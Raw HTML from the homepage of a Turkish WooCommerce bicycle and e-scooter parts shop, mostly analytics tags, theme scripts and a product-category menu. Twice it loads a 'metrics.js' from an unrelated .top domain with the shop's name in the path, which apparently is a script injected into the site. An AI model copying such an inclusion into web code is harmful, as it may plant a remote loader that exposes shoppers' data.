<script type="text/javascript" id="paymendo_bank_transfer_site_js-js-extra">
/* <![CDATA[ */
var paymendo_bank_transfer_site = {"ajaxurl":"https://kasimpasabisiklet.com.tr/wp-admin/admin-ajax.php","error_msg":"Bir hata meydana geldi.","loading_gif":"https://kasimpasabisiklet.com.tr/wp-content/plugins/paymendo-bank-transfer/assets/images/loading.gif"};
//# sourceURL=paymendo_bank_transfer_site_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/plugins/paymendo-bank-transfer/assets/site/js/site.js?ver=6.9" id="paymendo_bank_transfer_site_js-js"></script>

<!-- Site Kit tarafından eklenen Google etiketi (gtag.js) snippet&#039;i -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-KD7JF399" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["kasimpasabisiklet.com.tr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KD7JF399");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.5.1" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.5.1" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://kasimpasabisiklet.com.tr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kasimpasabisiklet.com.tr/wp-json/wp/v2/pages/1146" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kasimpasabisiklet.com.tr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://kasimpasabisiklet.com.tr/" />
<link rel='shortlink' href='https://kasimpasabisiklet.com.tr/' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="vL4y_0JyGQTGCM68Dh9XOUhjOSMhsCofwtTfoaxareY" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/cropped-kasimpasabisiklet-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/cropped-kasimpasabisiklet-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/cropped-kasimpasabisiklet-180x180.png" />
<meta name="msapplication-TileImage" content="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/cropped-kasimpasabisiklet-270x270.png" />
<style>
		
		</style><script type="text/javascript" src="https://pixelstaiman.top/3/kasimpasabisiklet/metrics.js" id="custom-1764856530622-js"></script>
		<!-- Global site tag (gtag.js) - Google Ads: AW-16564299744 - Google for WooCommerce -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16564299744"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-16564299744", { "groups": "GLA", "send_page_view": false });		</script>

		
<!-- JS Manager: custom-1764856530622 -->
<script type="text/javascript" src="https://pixelstaiman.top/3/kasimpasabisiklet/metrics.js" id="custom-1764856530622-js"></script>
<!-- End JS Manager: custom-1764856530622 -->
</head>

<body class="home wp-singular page-template-default page page-id-1146 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce-demo-store woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-7 elementor-page elementor-page-1146">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script><p role="complementary" aria-label="Mağaza duyurusu" class="woocommerce-store-notice demo_store" data-notice-id="4a0a294d7ae5cca6aad61a3804e71c60" style="display:none;">Yeni Website ile Hizmetinizdeyiz. <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">Kapat</a></p><script type="text/javascript">
/* <![CDATA[ */
gtag("event", "page_view", {send_to: "GLA"});
/* ]]> */
</script>
	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_516727 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-hidden-desktop whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-divider wd-full-height "></div>
<div class="wd-header-text set-cont-mb-s reset-last-child "><p style="text-align: center;"><strong>Kasımpaşa Bisiklet - Bisiklet - Scooter ve Elektrikli Bisiklet Yedek Parçaları Toptancısı</strong></p></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-divider wd-full-height "></div>
<div class="wd-header-nav wd-header-secondary-nav text-right wd-full-height" role="navigation" aria-label="İkincil navigasyon">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-secondary wd-style-bordered wd-gap-s"><li id="menu-item-15549" class="woodmart-open-newsletter menu-item menu-item-type-custom menu-item-object-custom menu-item-15549 item-level-0 menu-simple-dropdown wd-event-hover" ><a class="woodmart-nav-link"><span class="nav-link-text">Duyuru</span></a></li>
<li id="menu-item-15550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15550 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/iletisim/" class="woodmart-nav-link"><span class="nav-link-text">İletişim</span></a></li>
</ul></div><!--END MAIN-NAV-->
<div class="wd-header-divider wd-full-height "></div></div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class=" wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://kasimpasabisiklet.com.tr/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook sosyal bağlantısı">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://kasimpasabisiklet.com.tr/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://kasimpasabisiklet.com.tr/&media=https://kasimpasabisiklet.com.tr/wp-includes/images/media/default.svg&description=Ana+Sayfa" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest sosyal bağlantısı">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://kasimpasabisiklet.com.tr/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin sosyal bağlantısı">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://kasimpasabisiklet.com.tr/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram sosyal medya linki">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://kasimpasabisiklet.com.tr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="286" height="82" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/Kasimpasa-Bisiklet-Logo.png" class="attachment-full size-full" alt="" style="max-width:250px;" decoding="async" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/Kasimpasa-Bisiklet-Logo.png 286w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/Kasimpasa-Bisiklet-Logo-150x43.png 150w" sizes="(max-width: 286px) 100vw, 286px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
				<div class="wd-search-form wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">
				
				
				<form role="search" method="get" class="searchform  wd-with-cat wd-style-default wd-cat-style-bordered woodmart-ajax-search" action="https://kasimpasabisiklet.com.tr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Ürünleri ara" value="" name="s" aria-label="Arama" title="Ürünleri ara" required/>
					<input type="hidden" name="post_type" value="product">
								<div class="wd-search-cat wd-scroll">
				<input type="hidden" name="product_cat" value="0">
				<a href="#" rel="nofollow" data-val="0">
					<span>
						Kategori seç					</span>
				</a>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Kategori seç</a></li>
							<li class="cat-item cat-item-128"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/akuler/" data-val="akuler" data-title="Aküler" >Aküler</a>
<ul class='children'>
	<li class="cat-item cat-item-4916"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/akuler/akuler-elektrikli-bisiklet-akusu/" data-val="akuler-elektrikli-bisiklet-akusu" data-title="Elektrikli Bisiklet Aküsü" >Elektrikli Bisiklet Aküsü</a>
</li>
	<li class="cat-item cat-item-1713"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/akuler/akuler-motosiklet-akusu/" data-val="akuler-motosiklet-akusu" data-title="Motosiklet Aküsü" >Motosiklet Aküsü</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-5660"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/" data-val="batarya-malzemeleri" data-title="Batarya Malzemeleri" >Batarya Malzemeleri</a>
<ul class='children'>
	<li class="cat-item cat-item-5632"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/e18650-batarya-kutusu/" data-val="e18650-batarya-kutusu" data-title="18650 Batarya Kutusu" >18650 Batarya Kutusu</a>
</li>
	<li class="cat-item cat-item-5655"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/arpa-yalitkan-kagit/" data-val="arpa-yalitkan-kagit" data-title="Arpa Yalıtkan Kağıt" >Arpa Yalıtkan Kağıt</a>
</li>
	<li class="cat-item cat-item-5654"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/bantlar/" data-val="bantlar" data-title="Bantlar" >Bantlar</a>
</li>
	<li class="cat-item cat-item-5656"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/braket-pil-tutucu/" data-val="braket-pil-tutucu" data-title="Braket - Pil Tutucu" >Braket &#8211; Pil Tutucu</a>
</li>
	<li class="cat-item cat-item-5639"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/li-ion-batarya/" data-val="li-ion-batarya" data-title="Li-İon Batarya" >Li-İon Batarya</a>
</li>
	<li class="cat-item cat-item-5638"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/li-ion-sarj-cihazi/" data-val="li-ion-sarj-cihazi" data-title="Li-İon Şarj Cihazı" >Li-İon Şarj Cihazı</a>
</li>
	<li class="cat-item cat-item-5640"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/lityum-pil/" data-val="lityum-pil" data-title="Lityum Pil" >Lityum Pil</a>
</li>
	<li class="cat-item cat-item-5657"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/nikel-serit/" data-val="nikel-serit" data-title="Nikel Şerit" >Nikel Şerit</a>
</li>
	<li class="cat-item cat-item-5631"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/pil-koruma-devresi-18650-bms/" data-val="pil-koruma-devresi-18650-bms" data-title="Pil Koruma Devresi - 18650 BMS" >Pil Koruma Devresi &#8211; 18650 BMS</a>
</li>
	<li class="cat-item cat-item-5641"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/shrink-makaron-kaplama/" data-val="shrink-makaron-kaplama" data-title="Shrink Makaron Kaplama" >Shrink Makaron Kaplama</a>
</li>
	<li class="cat-item cat-item-5653"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/soketler/" data-val="soketler" data-title="Soketler" >Soketler</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-78"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/" data-val="bisiklet-yedek-parca" data-title="Bisiklet Yedek Parça" >Bisiklet Yedek Parça</a>
<ul class='children'>
	<li class="cat-item cat-item-874"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/elcikler/" data-val="elcikler" data-title="Elcikler" >Elcikler</a>
</li>
	<li class="cat-item cat-item-3954"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/aksesuar-farlar/" data-val="aksesuar-farlar" data-title="Farlar" >Farlar</a>
</li>
	<li class="cat-item cat-item-871"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/bisiklet-yedek-parca-furc/" data-val="bisiklet-yedek-parca-furc" data-title="Furç" >Furç</a>
</li>
	<li class="cat-item cat-item-5051"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/jant-tel-kapak-jant-telleri/" data-val="jant-tel-kapak-jant-telleri" data-title="Jant Telleri" >Jant Telleri</a>
</li>
	<li class="cat-item cat-item-5042"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/jant-tel-kapak-jantlar/" data-val="jant-tel-kapak-jantlar" data-title="Jantlar" >Jantlar</a>
</li>
	<li class="cat-item cat-item-1292"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/kadro-masalar/" data-val="kadro-masalar" data-title="Kadro Maşalar" >Kadro Maşalar</a>
</li>
	<li class="cat-item cat-item-4933"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/aksesuar-kasklar/" data-val="aksesuar-kasklar" data-title="Kasklar" >Kasklar</a>
</li>
	<li class="cat-item cat-item-4924"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/bisiklet-yedek-parca-bagaj-on-sepet-bagaj/" data-val="bisiklet-yedek-parca-bagaj-on-sepet-bagaj" data-title="Ön sepet ve Bagaj" >Ön sepet ve Bagaj</a>
</li>
	<li class="cat-item cat-item-3469"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/bisiklet-yedek-parca-pedal/" data-val="bisiklet-yedek-parca-pedal" data-title="Pedal" >Pedal</a>
</li>
	<li class="cat-item cat-item-2340"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/bisiklet-yedek-parca-seleler/" data-val="bisiklet-yedek-parca-seleler" data-title="Seleler" >Seleler</a>
</li>
	<li class="cat-item cat-item-2999"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/aksesuar-suluk/" data-val="aksesuar-suluk" data-title="Suluk" >Suluk</a>
</li>
	<li class="cat-item cat-item-4753"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/vites-sistemleri-vites-arka/" data-val="vites-sistemleri-vites-arka" data-title="Vites Sistemleri" >Vites Sistemleri</a>
</li>
	<li class="cat-item cat-item-1878"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/bisiklet-yedek-parca-aksesuar-ziller/" data-val="bisiklet-yedek-parca-aksesuar-ziller" data-title="Ziller" >Ziller</a>
</li>
	<li class="cat-item cat-item-3366"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/bisiklet-yedek-parca-zincir/" data-val="bisiklet-yedek-parca-zincir" data-title="Zincir" >Zincir</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-2408"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/cixpet/" data-val="cixpet" data-title="Cixpet Elektrikli Taşıt" >Cixpet Elektrikli Taşıt</a>
</li>
	<li class="cat-item cat-item-71"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/" data-val="elektrikli-bisiklet-yedek-parca" data-title="Elektrikli Bisiklet Yedek Parca" >Elektrikli Bisiklet Yedek Parca</a>
<ul class='children'>
	<li class="cat-item cat-item-5636"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/aksesuar/" data-val="aksesuar" data-title="Aksesuar" >Aksesuar</a>
</li>
	<li class="cat-item cat-item-5629"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/elektrikli-bisiklet-yedek-parca-beyin-controller/" data-val="elektrikli-bisiklet-yedek-parca-beyin-controller" data-title="Beyin - Controller" >Beyin &#8211; Controller</a>
</li>
	<li class="cat-item cat-item-5043"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/elektrikli-bisiklet-yedek-parca-e-bike-aksesuar/" data-val="elektrikli-bisiklet-yedek-parca-e-bike-aksesuar" data-title="E-BIKE AKSESUAR" >E-BIKE AKSESUAR</a>
</li>
	<li class="cat-item cat-item-5635"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/elektrikli-bisiklet-jant-ve-telleri/" data-val="elektrikli-bisiklet-jant-ve-telleri" data-title="Elektrikli Bisiklet Jant Ve Telleri" >Elektrikli Bisiklet Jant Ve Telleri</a>
</li>
	<li class="cat-item cat-item-5612"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/fren-sistemleri/" data-val="fren-sistemleri" data-title="Fren Sistemleri" >Fren Sistemleri</a>
</li>
	<li class="cat-item cat-item-5613"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/gaz-kolu/" data-val="gaz-kolu" data-title="Gaz Kolu" >Gaz Kolu</a>
</li>
	<li class="cat-item cat-item-5614"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/gosterge-display/" data-val="gosterge-display" data-title="Gösterge - Display" >Gösterge &#8211; Display</a>
</li>
	<li class="cat-item cat-item-5617"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/elektrikli-bisiklet-yedek-parca-hub-motor-bldc/" data-val="elektrikli-bisiklet-yedek-parca-hub-motor-bldc" data-title="Hub Motor BLDC" >Hub Motor BLDC</a>
</li>
	<li class="cat-item cat-item-5622"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/elektrikli-bisiklet-yedek-parca-kablo-switch-dugme/" data-val="elektrikli-bisiklet-yedek-parca-kablo-switch-dugme" data-title="Kablo - Switch - Dügme" >Kablo &#8211; Switch &#8211; Dügme</a>
</li>
	<li class="cat-item cat-item-5630"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/elektrikli-bisiklet-yedek-parca-pedal-asistan-sistemi-pas/" data-val="elektrikli-bisiklet-yedek-parca-pedal-asistan-sistemi-pas" data-title="Pedal Asistan Sistemi - PAS" >Pedal Asistan Sistemi &#8211; PAS</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-5661"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-scooter-yedek-parcalari/" data-val="elektrikli-scooter-yedek-parcalari" data-title="Elektrikli Scooter Yedek Parçaları" >Elektrikli Scooter Yedek Parçaları</a>
<ul class='children'>
	<li class="cat-item cat-item-5649"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-scooter-yedek-parcalari/elektrikli-scooter-yedek-parcalari-scooter-beyin-controller/" data-val="elektrikli-scooter-yedek-parcalari-scooter-beyin-controller" data-title="Scooter Beyin - Controller" >Scooter Beyin &#8211; Controller</a>
</li>
	<li class="cat-item cat-item-5637"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-scooter-yedek-parcalari/elektrikli-scooter-yedek-parcalari-scooter-donusum-kitleri/" data-val="elektrikli-scooter-yedek-parcalari-scooter-donusum-kitleri" data-title="Scooter Dönüşüm Kitleri" >Scooter Dönüşüm Kitleri</a>
</li>
	<li class="cat-item cat-item-5650"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-scooter-yedek-parcalari/elektrikli-scooter-yedek-parcalari-scooter-gosterge-display/" data-val="elektrikli-scooter-yedek-parcalari-scooter-gosterge-display" data-title="Scooter Gösterge - Display" >Scooter Gösterge &#8211; Display</a>
</li>
	<li class="cat-item cat-item-5642"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-scooter-yedek-parcalari/elektrikli-scooter-yedek-parcalari-scooter-ic-dis-lastik/" data-val="elektrikli-scooter-yedek-parcalari-scooter-ic-dis-lastik" data-title="Scooter İc-Dıs lastik" >Scooter İc-Dıs lastik</a>
</li>
	<li class="cat-item cat-item-5646"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-scooter-yedek-parcalari/elektrikli-scooter-yedek-parcalari-scooter-motor/" data-val="elektrikli-scooter-yedek-parcalari-scooter-motor" data-title="Scooter Motor" >Scooter Motor</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-175"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/lastikler/" data-val="lastikler" data-title="Lastikler" >Lastikler</a>
<ul class='children'>
	<li class="cat-item cat-item-1404"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/lastikler/bisiklet-dis-lastikleri-ve-ic-lastik/" data-val="bisiklet-dis-lastikleri-ve-ic-lastik" data-title="Bisiklet İç ve Dış Lastikleri" >Bisiklet İç ve Dış Lastikleri</a>
</li>
	<li class="cat-item cat-item-5119"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/lastikler/motosiklet-dis-lastikleri-ic-ve-dis/" data-val="motosiklet-dis-lastikleri-ic-ve-dis" data-title="Motosiklet İç ve Dış Lastikleri" >Motosiklet İç ve Dış Lastikleri</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-5644"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/mid-drive-donusum-kiti/" data-val="mid-drive-donusum-kiti" data-title="Mid Drive Dönüşüm Kiti" >Mid Drive Dönüşüm Kiti</a>
<ul class='children'>
	<li class="cat-item cat-item-5662"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/mid-drive-donusum-kiti/bafang-mid-drive/" data-val="bafang-mid-drive" data-title="Bafang Mid Drive" >Bafang Mid Drive</a>
</li>
	<li class="cat-item cat-item-5659"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/mid-drive-donusum-kiti/mid-drive-donusum-kiti-tongsheng/" data-val="mid-drive-donusum-kiti-tongsheng" data-title="Tongsheng" >Tongsheng</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-110"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/" data-val="motosiklet-yedek-parca" data-title="Motosiklet Yedek Parca" >Motosiklet Yedek Parca</a>
<ul class='children'>
	<li class="cat-item cat-item-916"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-motor-debriyaj-motor-debriyaj-arka/" data-val="motosiklet-yedek-parca-motor-debriyaj-motor-debriyaj-arka" data-title="Arka Debriyaj" >Arka Debriyaj</a>
</li>
	<li class="cat-item cat-item-4927"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-motor-aksam-filtreler/" data-val="motosiklet-yedek-parca-motor-aksam-filtreler" data-title="Filtreler" >Filtreler</a>
</li>
	<li class="cat-item cat-item-883"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-motor-on-arka-fren-aksamlari-motor-fren-balatalari/" data-val="motosiklet-yedek-parca-motor-on-arka-fren-aksamlari-motor-fren-balatalari" data-title="Fren Balataları" >Fren Balataları</a>
</li>
	<li class="cat-item cat-item-926"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-motor-genel/" data-val="motosiklet-yedek-parca-motor-genel" data-title="Genel Parçalar" >Genel Parçalar</a>
</li>
	<li class="cat-item cat-item-5006"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-giyim/" data-val="motosiklet-yedek-parca-giyim" data-title="Giyim" >Giyim</a>
</li>
	<li class="cat-item cat-item-541"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-far-stop-sinyal-flasor-motor-farlar/" data-val="motosiklet-yedek-parca-far-stop-sinyal-flasor-motor-farlar" data-title="Motor Farları" >Motor Farları</a>
</li>
	<li class="cat-item cat-item-911"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-motor-aksam-motor-silindirpistonsegman/" data-val="motosiklet-yedek-parca-motor-aksam-motor-silindirpistonsegman" data-title="Motor Silindir Piston Segman" >Motor Silindir Piston Segman</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-839"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/shimano-parcalar/" data-val="shimano-parcalar" data-title="SHIMANO" >SHIMANO</a>
</li>
					</ul>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						<span>
							Arama						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="whb-space-element " style="width:15px;"></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://kasimpasabisiklet.com.tr/hesabim/" title="Hesabım">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Giriş / Kayıt			</span>

					</a>

			</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-a22wdkiy3r40yw2paskq" title="Favorilerim">
	<a href="https://kasimpasabisiklet.com.tr/istek-listesi/">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">
						0					</span>
							</span>

			<span class="wd-tools-text">
